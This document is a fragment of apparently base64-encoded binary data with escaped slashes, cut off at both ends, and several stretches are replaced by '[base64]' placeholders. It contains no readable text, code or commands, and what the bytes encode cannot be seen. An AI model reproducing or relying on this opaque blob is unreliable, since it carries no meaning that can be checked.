G9aWR1srWh+U0FmGWV8MYcczfe1djMqh7IzxadEttVNk02ihtKLRvSFIT25VUnAtH0Sy\/9eK80qQbM4a6eyzHzA62eXTpPhxfBnuH6ufAwezZ6COjoW+zBCHHLCgEtBW02wYDDqeT1kLNQi5V94wuaFbuz03QbM+LnN9vupb3NwPG1q5es4OhDmhVv206XIUVxQNMVar6S8YDe2B67Ry0xKfapLTb3YHmgjpXN\/tP33y1Jq4MsE5HudoEpFNh0P4IIPGaMj+0JLOw9yySg5itRt0iwdUba\/oCpqMByAV9\/mJ7etTvwbAy6EO3Jws7mf7O\/ND3XvuH3RTn6X5bYsh12k0Bo\/3vtTrvvuveZaDNT8FnVUS0RPs7ha8BscwXEbcz18tHODGKgsqiLor5Sh6Fylknj2MoQId+Y59huJ7XGTlsMGBVp0Xypr1RB1oVO5doTXfEIAZTAiZku3sRU4SEbkqYYM\/9aCSE6aqg406EaHn8o78Nm43CGAI6O8faHU19getLiP0Lmd9vqzPfFcFgrc2TowwE511XBZ0TmKv3JRBa0qFiYMFnw\/GoFYKkEqZBKGVTZplbXsIi8ubqtsLk7wN5B9bL+wUfKdLPoz7L7w2otkp\/la\/CzV7BQCiyO\/qu1JvtFpPtyNDhzGQSGvwkz4W\/9Cz4MruYqjX7cVcJ4sVxhqE8RKxABt0893jOz5IHIWgy5MFXs2eDIxH0igLHO4c4ZzAFtaqRKyMVk0lDd3jHNyVubkqdrO\/yfl08osEcv6es4tl+39fFmqX3oMFPNcPT5XIPvv74QPcP1a5MFPrH1usPwD2g2AhJjHkm5fQ\/1fbzQCh6ehadGj\/7kh7uA1ue8uzenvJo0cLMllC52vJe7oak2GjhIvsE4Nf3zglzr\/3WmBzzoelX3YIZv5eE71s2q2F\/lU4dzcVmYY5aZTDlLjF3n0wIJEK1YF+XYkFFYlxkHcI5SKA1iWmYrhhw5ZgwBa3rBLrQ253jAmG744NkG+O9jW6v7+9DfPRXVXAFMw7C0GgibxntRVLXSVACbjeOdpXH0pCAQ7Wm6K2a80P1mqx9gxJ8iuQQFi2DWkueTsqRzMrxg2gv+sxbwOhNwbdq1xNNdRGfC\/Rz3TjVrF0F\/LPiS8pWQtkOcPqND\/HDjfxNj19zNNQybsqp6XCj4XVegZB0wY6sjzirc5XSGxmMRM0ahdc6NGUwCZCzuNSvfbI76sCKJxEMhKg6F0pQpow22PGYh+4YbsURpktULB9nG2cfS1m\/9HbuPc5ApyV2WGu43R9UIU8mAxMPhq9qjHFviHZnG+HUpcxJ9TengfA\/ELTlkZjUGVgLgq5eUrzvm7B1bYBeafbCvI6ZvmG05\/ugQsPoZfOIqBXlIFzL8f+4hgmnnd1vuCMMQzQdx1ZAh0x1vXs7lbvVrW3H0KuSqCO7SGY62zAszLwnPRy\/pOE+L3HZq4tD09QDnt6atrkvqrNwrP+6DbRMVXhSVnLOdJnS58l9r6k\/B+AGCcvOv\/Y28txkhz1LDIlDMcLKKPSAb9HkG8jmW1gHcGgkKpZDor64gKBbd3qtnrvbDHike1g+fAhlmezrwHelQxuBfwmDZwAr6wF0cINw4NAQc\/MxM5Jtf\/PQB92mjR6STByGUR6eGcxUjkaRgIFhDDZyvN5gP1wwcTp1ewpOK6we24g\/jisDMqYRewaj0dC\/D00mmn+8eZCtDBihWB2BvaGx\/VygkhcOrYZPVWJkCP9\/2l0p3mNqFwTaEQd8ZHNiwKnO0YPpJk6XOjkMSAmOm2SI4iM7Q2aSYF2\/wLQcMrex0XOygqnjX8EnVPMZp5yW+ZN62ikKZKHsAxr6ggXfQeVykXXDWUPbZzVe8YeFkqXuN0CBU1Wip7lCFhT+STQvbHihDHj\/MvkTzYBQXBMpEGmSDxtye8chQ6O1Zd0p8EZOmRrIHFUid3m9wFEat+bFw8go7GbvCNQzEFWORrPHcjiUEcfzyzoNbGlH1W5UrtEKxQdPQTqfv0uU9TyZBEVp0gyQHiM6Q8rHy2vtcqddXkYRX8ZkZ+sQxIMyblNAE\/FbrakLp0Zls6Jt11DMumbMMWAqPeRNxJi0Qw1T\/BUk95i1liuX4QgFM7zG5vDeURdQL5a3sYgQPp+UWj6wMgGQRfvWRv68B3KS9fsHYmr4FWuRLreZQ0lP3SfDm7qev7xlShsAUUU7pHbToIn+zABGlx5JAO8jZRv6KlUmsYCEIc6Lx9\/EJA\/l7z691suGFNa6ZR+sQ0qUlgC2PKMPDFeeOJaqQU9wdp8HCj1b1+LIvi1DVXlACj4HEz79PgOkUYx5XF5DyW5rFZaQp+bjAyNrm2fTJrLGbjFpFrUtL8Hw3MXXy0bEAjMFaW4qJFV\/Zg5i9M7+1l5l1isWuJTfoZcheTTNGJIeFDe97yNZ97mLFzK6NnwLq415MllrgwAD3AmMoJDaqW\/tkTIEpQcdSbc0W2Fq7fBH3D0eIyJNomHAlD2QN3d2sku7aCx79iu0ODiG+3ZJuEi0T6P2DnoHk9Dh3zaZnaeAaKPnGGf2VUTg\/[base64]\/iIdr02N7Dt8LFv0k7YLKwkYxap\/ULwXlNuESFbz+rZBIImg1iyI7Z3lRVKXAHdyqgS8iB2ftSNCbrmvU7cm5C9wfcNUGOxwKejEpu00XcH16vHILgFFKjVxaiO7IKOE\/1dgMX1p9lUwo4klLmWrcn9ebgDBktVYJTm8VBYg9KClYu7aXh5iZnf5OsG0owHNJDx4mq0n2HmVD3f5oWBi0bvaNNNvHiKEiNX1806RU98+WIkx5DB\/DJtSYJRpo1yMVVvqfiv+t7ODZqOuaNRiT72xW5PvIXHIkD5VP\/sB9DXWCY5Boo8VTDHklCKfRJZVkLEXzlNRVThdmcKr04pc4phrMLN8\/cN7NS1dInqL1bfq2a6Q7G1q92hSSRm\/Y57PWueBu4cc2KcXyp80i+9e+gQt9ftnj59aN1PmKoJFylypVoAx\/IDy1qEIR8LHpwMMohBV1T1qe9oJnmdoQvUr2VL2C7AhFm3qmQ92Fs0uf4wHSP9v1dja3NnB5wS9y2XI62tW2eiG1WaSdtdf\/N916ccnYbhPJznsIwFocLwCV\/wFsNk+wKcKPSMfgflR7uay7HP3Iio5RmkM97qriAhzZuktk3FZZZh85KGRfo+W3x90tZWak5hF1s\/bAJKgyxY4Aqujjh9MGubtpykvDaMEoSRWbCBXLv3BRXpSL7m\/YOL3fODo9miAEHyNx6I05P4f7bRdhS+no1ffFcgEjMQeX9KSIoTQ\/BwwGSGZzB+Me1sz9OkXqLZOoDQllutI7gPyKRInK3obyg1Iw+QZ3bjwG8vU5coKGBxxOqIvypRbZbtnWsm9h33Dl10pPpecVqrzu8cSjknglDBbG19nAgNQpl3MVRZO43a2r5dIApz\/ipnmMqavN8U+Y5kOsU+TD8WT+Vz7nDaJfIpcz0yX2u+CY1piZ\/yPQYOf6VTacz0DEJ\/RUc\/JUxRg8wvgET1Y8sZ0sQG+DunH5pHDVRm4c20X+f6TuiFnY\/TdoHtBHTE\/x8dM7XgajanlXkaAGkr4QEsynTsjuou2GmL87sPaPf2TjmLFnCvd2bRN9oED3bccBzjfDZ17W0PQXhpNt7h3aT0j1dD39dtq6oraNVbjQtOJqYLgiYsQ\/q\/r5NfAQ9HhHy4Va4rC\/w8gOpkSEJ5QGonmNi3QzCxckBAVfBlWTsXkIGouUfonK+Hg5Y3opI92pJ9DTxfcmNzfsBV1MQEipXmZGJXmO3hfOJlisBzfvBHgZgwUPi4\/yXKqZccPzJ6a316kTakT6kBfGvkiq+EAEJZVnmo1s5ibAwmy1tSLThMTORsPpV05q4NXIOmLoWMEwO3ODuvmUJbU1elHCJlP9eCQc\/NYWewLa4uoJKxQSbBhOKgXdM2hH2eHMnden9JnxM5aMP0xK\/PbB6VcbCXb2FHe+wtrkBvlvE15X79kPTqnYR74uVZG4tMXKgM8bXsC3PdTGY1Lvxi+RifpQ\/L2HGwDCY7j3BQ69uIUhmC4RZqo9DMSO5XcGPh\/Hrv8QfmqDvXo0TdoLCFVQaxc8AcRhqa\/3sqosBnXAcefyBTrh\/4YSlWQ7ZMKI6Rx\/0cQNZlJAfciRvtcNgbuhDmDzGpzLYrVGgjLqJ5Doe2kZym0SEY2g2\/tJwV0sxkHK8U6eQw3C6woO3QeSESI4DA8z8efXt+JRJbY3973\/KFivLNhG6Kn3+KYxIiI7PuSCf4LTUmq64nxXaijq++DTC0jDlOHPE7rzw5o+j1WipnEqZynqHuCOSReEDYIqywD\/d\/[base64]\/Xdu3GHg1FvMnKPk\/aA4JMJdeZdG6duw17bhhwlZdd7kFtteXvamyg1L0YL5iWOjgLVtM+38l+wRVYR11hWE0II\/7kIvzhYtEQt1VO\/Lfr56\/JDLCGE\/gii+19hYoMx\/oVjZaz5HwbSmkKzOMI4608nI1qEvvW00SJYoPFpeQG49vmNaOXjiYai0zz4A\/kgfLUPUnPAz09D0f4EKlG8BAcAHzlZgK\/XVIgP8lQr3maV8QmYrO\/yJ6aVadmQF8vXw36dkaHdKOP0uWTtUrx4f4s8UgxWzXy4ILGU+vlbSuDLzHpJkjXoIa2gKtT4WFsy5K3MOy8+kZLIpRGG5DXZW\/vdIYZaAE9IOgE+FlZJXGApbYOmY1P\/tQAgLJuqmCkY8Fdah3sgI6SwNEEExy\/CdPmAJv0IGfOr4TU6EJ4MhvNr0mEI8hQBckKePZfGmjlJJmTJDL9SMa6\/vzlSXl0iWwyeuCUDKV2Cs0TdkPnq+i9xKXsiyaRzNvY7S2CipIm4t3DTF+dCLFG32hRwsTFkBD14PiR1\/O4LWQdQOmuok0ku8\/PALly5lB0WZkBnUFYWJrKz5ulzhhNQe1C\/75baak2LIsAg41lwaDPrjmFKA9x822n0WE5Fn154PCFSfXRNfZmvBmnFv6SIbSiEEkb5\/VQnI4ScV3nnrMKYZfwEDgyEA2VcWxlPXnrrGmRAllX3BWfYJAAlT+LQE9RmRehz2j5rEhF1MM2i39zUukHh7mxtR5lxrxn33T1en\/[base64]\/cPI7QrTDg4tT7knbSy2szd5U12CcQYfx6t\/v5e2OSPBGpgJeMIdafmXAfh37HmGC4rNZUioWf2AdkgZaTNqabx8XMqez40\/HmHUSf17vcWdwWqbp6bHbLjSGHdYYCyx3HCGx\/pjCOdyU0nx3YdyMcvO17BzjMuZrZ3J1A9JqfnY4Iz\/ijDFW5T6wfNbRp9ArgbuUyaAR3EQesTpt+t8RgB8jEI3+LVpQOIUXzFkKUGLpt30Ws1qUIetSPp48P\/Eh9qp8ikbidxM8mHV0GKcAnfImSOoa2n86E+AACFzwoKBWEkW\/cQWQPIL0TJjdtVwiN9IHjl+gjlWDIZw+p+PT09Te\/KbcwXdBDY6u8+2K5IG\/m\/o6wxzPTzeWpOmdn7UoIq1b6Ey+Cja2ilDC6ounjeBkKxN47x8zAdwDoIy4TNQjDgkydTDYQ\/TCw1o5SaT8rqZJdgXtrkGYeef3wQ9MgtHUqXiYNLLlHxIoNfrkxclDRoRVKkLARt1UI7eQo+G+8r\/jU7nekE9EZXsAygrNuln+R1GD0qQmFI71SLfmzDHEjiCCPFT8v1GUqKyT4AWQ5wwN91KBiNDgH+rAcScoX\/WDQ+nUH1B9lFnlOUSnzNGCZPdOcE\/\/afewRRCLyxRGmlKJH3bvp4HxaJ48Ii389HFNk79+3mjyvIq6rtrdljIpNC4MUIGsHuYPEWboXFFgJlKnV0hgp7i027H\/Sz44EXqJktgxJnJFLMpoUTAHO4qSwdMiWCW08CtWcRd2xCwNkMdXfKyCRguIbiWqcqyU\/R4zFcHGiW3J16jIjnZDf2z3y+fD4FLIeY5ljK+oH5hO8tqolsqb\/9uhdzQnIkwG5\/jX9emzsZxyGjkpv7iWGdLBOOY5NCGkMx513Hu6KPh6tColSH82Qvg+uPYb7jx\/i7It1wYHLMXvsgrbS9Me6p88MbdUmGdE8Lz2ILvk4T9AmPogBMnA2\/C+bG5T+6Sk9a4\/oC2k8sZl07wbKCXxVujbAfRRoir7OqPaRTeUFP3T\/qGlD+4nsGlTJlnrO2NzR2RrTDn7Aj7foDwZWVxz\/yv0rH6wqvGCHBWPS8KtxBHRXdfc8RKXHq8ANnHqQl0bT5I29TnOG1AQAek5GiEmhZ6smzSZarMQRTqMFKuJTVASgVl\/u5lbWHCSC3oAvqu+b2FPMVh6bZI6HScnnFju\/jdtEkmwT7weVyQVjyf9+Qi3SULLHJZJmYa+tBT4Cw+VcFtqznworScdFkz7sj8JbW4m7QsZ9DsuYGU6kYLO4e6UnhRrp+PbKLeaK2jGOj74svgljmIuI2Qoz4Wy9jsknzttolcv1chocIrmD+XPc8viLVoQ+9zdU\/HHzNNvxmvRyA5v2vvINB5EHMocP9jY7vzcDmkWly+yr8LWr7N\/drSBtMTi2RPHQlMvf+RLi65aQ6Jj3tCcQamoCUr4xoYD4EbeUsjF0jx2gONhn6+rn+\/V2Md8nYKh\/lsTiuwhOEyeKAO5lI\/EPE764Xj+3ekfkffD7ZWGHhA\/[base64]\/NN2UIsXYpKUXtc+39760mUmIvwgl9y\/D2OGzIsPhIE1I\/d5VDUfCRf6IXOkVG371n6V312RDx8dHMGebjKjbeHA3RG3qfaWTUBn9OerLqd+di8kIwpzaeGsp1c3ll9CpjFFI9j+cYuFHZ075s3iGAnhr3SjH1qm2+z6b66YwSixr\/vKr5EEMsSd2P6a+k7wbXqU5W7GlHlyM9SwPaWZdtATkSp+SY04TW8aa2vwFYbMMdnmj2bhb8RYXpMQfgGlsqxQSE90PYs2am3E7\/JleetOdnkSZH9n3fqVneOhRiCtqKGL54xUKxq3aeQb1B4VjKG\/bn+yUbBgGyJl5zkU+witBetdI9Ouju3KFfGLct++sv4X\/JWG5WXW+nq9CojO+RquxYc+t+Qo\/3QN3V220C67cMPDLHKInAhwLJPFHEa6B2Yb8PiZkhFjRiYZCCsNtHrkfacpoPc0jtECE8jkxayf96yuNzntctxSFV0LT\/[base64]\/5btF+Q5KuS+AjGBisXYMqltQ1KjiScckpk20XW4c8HXWwgf9hJ29d8dcI0ITSbvHHQgJnC5abA9QjTZrV+34q0cpRD9Cw7we6abLqf3Qj7+4NvgRQEwln5qkZKORsq69G8wxxE03Dhn3Jzwn4meJMxSdV9MefPxcN0UTg4\/stO3NZJ2zD\/J2\/qa10sVE78+2J+0KROFnrGrbRNqzqHonWCT+7bvpmm5qME6Kn4dKnuTLxDDwV8eVomSvVxyhfdX5\/gmtks7BZfd3wztRaEELk\/bJOBF98Cx42PqZ3RQolbsSziwC9\/V0FcTCYvgWsZc3ka2YJhjArnx8eLlZMvHOrs\/ERDNsKxB9bRAs+uIHv\/CYX09zBQYn1LhROy4nCDOIKLfPP0wDTUErGTkTWP2WdxxGyP59xRQwfvfB6VC7hGE2jhmHKFUPRhQP\/wx4w8v+Ecp4FTOgY3kEmBL+p5iAaAl10JrUbXJ6eqDaXoLofK+eAMcUtjMuCHIGsBR7fcye677IjJo2ztRDYD3lA0B4QEbNHFHhNu4AFCPUTxO7\/Fw92cWeg0zBjMbBdJO1y56gmeQrdS+oXCiHVGOy6BmUc7svq73HNlsb+mBhJkGYLTkMo6+gOeYP9AEfO\/4q\/zLTl97oBW0HIIXfiKRCIp8Sfly6V\/0\/nsmVns0gkl6yXN33Bop+w3LcRB7dGsYRUkISj5u20Ok9cxKlk\/7tOs4Bjp5LJ6\/FrhDJF86PJllXTpX52+Ge52BFXs2\/L4PAopn0iVCcedOJ0ashGqFnQUtAXyVlDHU+441E1lh4fifJmiiLnGln1+17m+3ZHQwEJCKKUYdkvsVjMeOj3\/jbbzOJ\/07XJP\/D+IJemiQo+7xCik7+w0GUbKfMHILnPI1aeaCx4cvt4l+kW8zDdlKF8r7ZIr7vqPzcFP2hf0AqvtxPZ5T3ZPCOSUOyRky63OG9SH\/t1NZo346YgAyNRCVvkgM75z8eWpxICdPU4pDOQSBTUHktJpYtGktTW0xwbdUfWRQ8knSXjjnfvnoK4R745edk34GQnLAUBGSJODd2xmyZLSw9ROg13sYT6m2BaBPgaS+Lp8D\/muY0hS2L1eiI+uaeUyi\/C1sCcCAt+i8YYPw9NQZd6j7fXHmeIhqrlgG8Uky76F8RyPaGL0Fwal0YuMZUfmlTsaE8\/d13xp9t3ywYf4p0nJW0ceX35KjnpBSjipmkZWzPSYyVIq+0ontKJnxnn4pViF9I3KBCxjU5A7fi9LYM2vizgLupBOgZzV6O7MQ02\/MTV2Mx7iIQ\/bDNKF4dh0lQPB6anr3pVXTGfsJyerIPm7uXam3coERYJR8xxMQ0J9b6ue5lnvg4yJz+VVtwmGpm\/4xmEswoZf4JyoP2Sn9KsHFkoxkXaog+DZ0VJm5zeeSwhavdnqIL0Cnbek+sGOCK4WNsXryK776jdSOOXzXBXh9pYtukRYKRF1QsqfFo6+ANPAK\/Pp1i\/Lft5CpJiJ9xD\/2qGV8+Zko96PHywG7VvHNzxo1gPMeoknqGSV2cLWnhoms8IuLkwbY+2W6584xDnWAheF+PHh8RWZxCYby7QsJK8sJ0CoMxcqhW1F7g\/HxHiYemZ4\/Pc8rtAlzVk3I+1DYZSfhMoz2TXBnYpoZgU0QvlcOy9smlVJv0yjDbSf4WVvKP4UdIljtYONtCCArfcEOqk+nBSxlBWolDpW0SUJW1Vd7P0W42DZbdcuSj+a\/38jsooVv39wEIm4FI+pZLVnELnPb8BVqby3Hq8etnvK1UHl2GDG\/0LdrFwvS1AJz47Yl3tJLk74wFAxPMohwhhmbjw0yR8eOe5uYE18eKdj328sO8S6wrW0JT7sF8a8Icu1oriNqoF4rSwRPpNDeoBlKtT1S+3etozqpjvImBp9x8m0N2h1WIvc8bxrJAFtADNX8uWobTwnwGdG+1q1UocimdD\/oJNtQ8hDBByu982xVqv054rteTbHdcHdXSrEkMDioGFBevXvTmw8RnC7M97xmyScLkeb1\/kpW1D6kPhJpVfbrtw04yAxPKZWsjIilHbFtKAxykfuN\/m3gmMXo\/wrs150CkpVbCq6ITZp+pSNonS1zp4DZ9rsk0TYkQNU2kwruJ9Lc2hvhT\/Z5yrqO4OF9wJLJIC5Uv1wXpx2z8mIuYy7sOcrzA1KXt0J+du9bblRclfeRKWkXub0k3\/Z71sLV4fvAPmflqCNEvkzU18Of9zGGmLpRd2sXpAjP\/SUJ3ZmpHPJQmjgUlhvP3mqUwjh229fswl2XRhMZo13FAm2LwrkKP5rlliPofjHfmmismgMz8fi8TGHdnaUr3JTJ1ZGGMMsTDrYncjo\/JoklDOiX8G1RuMyiYZehzY4vi9YmjNXXlUACa5xH1SfOi1+jpZcjT5To81z3DzxPrAbTg3mtfq5gACVy6v8Uq55IcTVR0ijMPphsA1kUDkja0ldyvI21dEMJqZQwJSYrvBkmIpZmNo+j\/r0VLazRvTPgkUaOgwXYd\/[base64]\/xPm2M3qSgMuRFFcm+8YeGU49CbM6Yyh2HgRmYq\/AlTE\/KwvD8UIrRvRKDLSeTuRXABkln2yzYqDAYwHnX91Mx7HmpbkrEYv1opBjX9THowgBaoyfuz3xmZIyE9+F4otC1uWg0rylPB6dV\/nP2NNkkozD9G9l56iJkRPi3ExOqP3lMrcc46wrXtWf7rOlGcE4uTHt0VcLNSPq63BWthYzLGvccYGIEkz0qE1ny7JF9sN7eig+69ovvgw29AbcJia5x\/Hp2KGddOn9kUqmjNeSXpnrEDqcefFWz83sngfL+OnjjLe\/m\/lzQiwKGNLhh7np+PKeoy8wRute4p16MD9x9CDyfIZvwJXmKhb5wl0SQR7QcdE2SmcQRXPO3J8rNB3K25jGvBt\/g5z9WMzfhl5BRbQ7unZ0ZXuRAIPMkId1hAmeNaOLUIZKblEfATk9EKGQxF9xskX80vT1Lpm72nQq355\/rQHPHloN99nxCCUR8Tmc6n5\/ZI9cnN9zqVvyai7h4g7ctI7rBZs1q2K49yEJDpSXl7E6OzOxcxj34fVjAeK\/tMXvNuo3lPNuZwPE9dVtT3DpF9JyQ4Hu9Kgd9QJ92V7ISnqMtPLalvsGSH\/k6BH3FEK4\/y9CBCGlcl+6QTf5R+izQFcZB6bSUFfOWK8\/b6RPPuGkZ8Idb93I0MhW\/GqiDFhuhjXlX0K9VCBYpoyupUd59jiODXsEU60cnrFNuB3PG1NSfiaeG4TcxDGGmQ39F1veTgI9r+w6qkrcZ4PlKcs6bsMDvnUY79HvkMkfcnwbyczpGB\/JeVDBuokFyAaknotL+ClkksOJ\/kNCTPBId3K89vuRqcVxilSuAw4olDK6kgPVz4arOE6jgCcE+fDSVFSZ9xhaWssT7XJcNHWQmcytXdcGw3pI4AxNwxSogdKgQXzQcF49EOLknrhiHaY3EpRL+uOtEWnmofER5CtMpZ\/KHY1Kpi6eyDAedVVZeeCMuEMqdCHKoF2DlDhCIQT+rt8hdjrCph59fLLeLAv08fh0VaYxrsaQBLwTXvtQPcNpqjmc1Or3USX+2df52vrzf0vH7QP9QMf\/YZnluU0sRxaGFOFrAEuv4e8SbSx6RXKG9z5wQKxnvKPtlirAg2LOXNxpea3q1gJC0QMQLx\/3b46IQeYuBWnlM0f2xfWMQtDDPy1RwjVaqgqS4MgfnNgkB8\/+g6THND22dZfdVKQs\/t69L52OqLCCh\/G0BTk8dNWADmAItU2p8UkC1HOSgDPQ\/798kJtyGP0WkbIajvnz341t1ankEWB08Q4SITbP8mJkHc0Z580yGoT4\/8DjDpKVaXxFKTBkGM9qvFYG48O\/S9AfSBgi4yVpS1OdSEC35GKmRodd2TbDvrbQwpKIpo5+EiqKKLNWrAc4wQLjixfCX6Ojmeu2wm3eiiytQE4qNryWqTIceqNZmeqQdOptFF9qMJhIl0sF0BcX\/8RCR8zb9SRuYa0MTkifEEeQpX+kJSjk1KToTIwrm1pmUQQLlMzIgTr\/yGYg7cPBKW5L3JuuOg0aurykj+a09lBj0XfV9Fnacg5N55u5eWmqnNrAHglanRQwoqQjVFvNiijFknbli8HL4WY4xRwT3wH9O63NvYXneL0VEiJwDI3f7fKpamEFaBZKKt\/WyqVs\/l9mtXYRspEx+KT7dzI\/PCMFU3UaAdsDk1nkLVx\/l4xHfaQJC6Sra1lYhpyG6ZO3NZSjRPzwtN1ol7xxNn+BfmuRT6rEOr9v\/yhKH0FdNPHFAP1zoht3R8O2yHbA2lMwpA1BRnZb4lXAoOjLKo72mfZcZYaWg+ItRh0i6frWp6LJ5no72JGrb6yAafcRJmjDO4REQQAzCw+4BupNV5cSiob5StjCH6DIdZVAq\/YpdovVCUNIwGvkJFqJM2rEeYaoghrDu5IvMIPGEDzkQejrLpOC+zauxdZDc5sGKzlqJIj5xjotl1UpO+zqCwN+F0AumdkQl5MsZ\/i8TELaTWhCQZySoeRjp\/eTh0jCEyx6j7yd8KkVtsKrixAsy3M0\/csC9py3\/7JnEhLtHGg1qE2if\/3ZdmGZCbRHt86eD1RsXPSzJrSMuSI5uHnOvR\/\/sFOv7cQ4i2l9VfglJzGe9Axcn7ETAjRDxYM61Fr1ZCUNFM\/XcVBt8pIhDj926c\/8RWd6HG7bP6v49WNILbMgLxO06vP\/1W6C7oBGnoMlBU\/mIJrpe6Z7ZbA2HJqP7w0okN+dWtJAW5cVZL3sRa3Bd07naXSPYDs8Dp6k9BLhIjX0MsYBrRKCMu5S+0DjcyEBDfifyNxet49oT\/l2F0UDXkjTz8oMNWMuYlvdbvl3N38xKxxXGjt3oRYxqifoWWfHfMYU0wbl8xbTW2O8bFe2n+qAe14maVuvz3CXTmowqZafPXgyVtgjXwfUB0HfjyK0fefokGZjiIULvh3HIF1rXP1H+PiTpAu1X9HEKZq\/2+1N2zBWBs6GPYRDobqKU3Yd7aPpzsNin+VEhNMQrE5cMvMCbttViC\/RGwljixREUqdx4CbnXxAODwpJDJHs1xkOIzQRDg7zo1oHJJnTtaw1aMWjU2T8r1W\/B0r9XR4ehsBMe1\/DAu8gVjGvW64emkMxgzX6ujuVIvjTYXJa\/vnGd6lUTmwqrrHY1dBHj8CR8tstxnMwHFmGBK6dXeb+zTbyWbCzITrofSo0nUmDNo6jlifKdZjICtTVnsiICnVO2KZ\/sS3FTr5QdPwFWBKTdbGB1ClRRIm1JkRmnUePmtyWHb55CfnNAsBpoVwTfeel83MXv6IMOav4HIGx\/RWon8SrH2LzaoTSbmhHkhUojhL8F5pp6EIDzYFUz6t6ztFV+ugCGk0giUEr\/49oerWaQ+8jbanNNj\/[base64]\/I8BXZYblgpWFsaJs15Qoyd\/2HCoi\/3zsZhjAxacii8LDyAgprEv8pBAFJtAgK37JCulfOJaPQGqhb5A0MH4azcwnkEWpLGxN+KR8eeJuOAaIC3eBXAloacsbSj2dJou29fqyG+MWKI+BJgOQjDLN9KR4gnbLzOwT6\/oCwUG7S03iJC\/Lknrx5s3B\/H1oye9Y7mQ\/ZiJdakZZes1ES62UOQAbQZawUwYkohkRqJPWRJKfrM\/cGG7CHAQLEvze\/hf3xuSiC99LKl5yFqHv0Wg0AGNU+yAYqsc3hLqsTB8RKVbPdH5SWpPFLzDpNYQ34d8My64uMuc2OZtnAHY2725XK0Gco+fzm2rrA7enctBM2JVHxI14akCGLF1fR\/DlEsjp03hzZzcr5KktW43xg85cbPeOOas7HDNsBVy+sOCsKeFMKy3KsMZgbTD\/9L4RblhPr1Xw7EXtGYDWYz9+68Tu9yqUljlOmYqzsXkoWD6Ls87ANMWjfcL2n0guAi2Cj3ue1Zi7AVlJbQj1t\/6WbZ0gbDakl11kHfeNVU3\/DNrzOI5epwd0ltR1vMa\/E3DC9lfgS7vJ6B3v0z2X6PjOkvFSJLEV4Za3rak\/\/i6hbepU1RzkD\/rxIzbSrfkgm09mXf0XxTOdde3X6PN3sKb9darypwf5rTPYCzSnQruThdx+DCviAvZ9uAOnNVAk8DwdXMjGiLyR2TzBS5mgvachjCf\/S3q1dxyOax68PrPY6OcPN3RkNY2jPMcmjEmD0gQ1iJFbPO8FHgKR66S+0V1gYJCrUlXuir8AXD2bCXJt1wX60mRmwYardKWnKWUoI5rx4xzRMrZuqokU+KkOOI3\/3U\/Ro\/0GeLSfKgOPj0oX6DUvZKZndMPI456TMWmXo\/WQ+RYhTNjx\/iNr0cdWlS+AItUoKiBrh5sg85bWmX2qCY+dashXCporLN\/YPC21MXbOZMkztL98lta0Rw3jqMDM\/b9pj6ONJlaurq7uecFwOi4w+mgFgjwvX178cAU8q1kXWtRxf0QVz6V8gHQQsbjOTXWM8GQKjxhXSZALDUJ2Fbk7Xz8qCFy3m9gJs2ytYTUKm7A\/X0wbqNT2uEN11Q\/B+vsi2ZWmHIZ\/BpPuODLZ+oX5UNmViJkGStzsTRmhzjArXP8MVh4Wh7hnN\/kWQi\/wdxIGTdyTjXOL7p82yuCeofTfazgKu30o1gE5d5J5aeEnyuxb9LelmB5gtDJuQzjOTlqIPvzxtnnCeXqvMng1XEL4xRSyCU0CMJrMBo\/FqFNpumnslbS80rhR4vZVqZX+ANy0nTqLWD20kXwYGBlDdyVNozTdhHgcpZ8N0shbONXtGvXGhmS83T5kvQF7U\/CII4CHIHQO79jfavJ+g2tWSCRQ+JTA7Uwg0bA+KfOZ32OpnlyMmH63YfyIxt4dr2+LsuE6tQF1hq5Rx0BIsklAk0Tm+FHjSZ6k2ryfO8gXC8ZhieZ6gEvIJAbe6MDEHed7CkBbCyvOVy8zfOrCfWakUc8MfOUpq2p1zxT6cEKKW+Ga7BBr2GdMT+2gSMq1DG\/hme2C1RjvLSVh2kvmIEMqI2WLn5b7F5aEQDP9wRz0okvK9hY2YUEK5sHR4YpZOGI+3ypa3Kb0dTiBqMxKgo8028+4Nda5QiWPSRoJQL8UGlct1VbG+MWIryTONy2VQrfTGJ6qW8vNqn78sy\/vkaiPD0FD57KmpI6hqaXeCQxN06fUwi7lsNZ5445Wr\/13madltIZH92yS\/4uw9Gn4tDhZM8Zn6OngHwIkjLdEJRSbzBXv57FTdfwBYsoBpY0LrjkOnlbbMR8edENEPiGTacT8kiknqAzaz531xPjmIa\/a1CKs1F6rkC+IRcKSsMnyxcgnKEx1MvZ804SSa5++Ikn76jmPbN1FC6JoVhJjGuaT6ji4o5+d12E2gkex19H3jS7eB4SeYQMinJa0gFoEBjUVzdMuGnCdQH+a+H13LhHpQheofc0td\/bZmQ2f\/v1uyvGENvCgPjjRiXCQJ5ffF9+IEHX7himc5+JTIGAFiMSMBeMotQZKCsRHw3w5Ldl59ORmAX9K3nE8bXAwfQCENQ3BFDe7PvT6UY9WW2L3ompZzeT5kHpgvdKN8rAmFas5nGgA46rCs8IXEXBCp\/eu5\/T7dAkIdqWIic\/6\/aDtLlI5jaw73KCUJUW1\/QvfxieQKoId5ez82u15UuySrKMk27oKaHcagX+3\/8qv8om9UKYIsu9mxtqjNYIGi93GeO6IOi+p4vzrDC67KwhqlqQB2\/eof0SasivIYKF+HFWenq8yJ4QBJCkVdX+4oaoiHOH+aqlIC02TFKW7zlbmD2GjsLqM93s+C4nPMb3naJfoZeCM\/WyJwoGNFY9\/OVYOXdn29KhpC7Thu+Spolx1fZZaKFnad0abmh6LHFKBn0c27i8HleMDlWKcWtWdNCJ4MF34hj\/FiRjkd79AX9D++zAcG31Q5DwLpFRYeu5tuFyUeVp9GQdkuDvZZPQeNufu7o3AjrZs1f2qKImoEjSxYETPhoxI3W4PNo9it+DcnhdJJYBUuxTbUKgoTM1TsWmap1huaZmqvGdA5rzi1CgvbvPHZK2K8VWtrrDuXslH9Uz5k\/dZEZNMhOgo2VbNMUZ0DH15J251f8HjDm3ko3nmHta1X\/uR\/[base64]\/lrDzetcvZz1QLiEDIQJyv6MDhh2bcSsYvAu85mPFKccKZYD03XPp2N5ImIJ1Mh34cYWV57P5OzjeJCJRriDvAE0WBPbzRuDHJa8av39sEMek69r5OiCCVpy+cCyHiWNeOohuME7Gbdk\/UHU\/fZa482+1M\/FhffyuQ7lRqFWpspdK67\/zgU3\/t495sIj0JvCidofRkYmG23xuXJ8WhedaBVwgPh+2zESBr4Y4rBKF4lLlrBiIQAhP5rhPVtTuWV942MPzEAloQzzQdiIQNKkLd2DzYxdR6jgsc4rQTYHlFI+3mIg0WeShmeCl0b8S++UyjNYvP4EMS\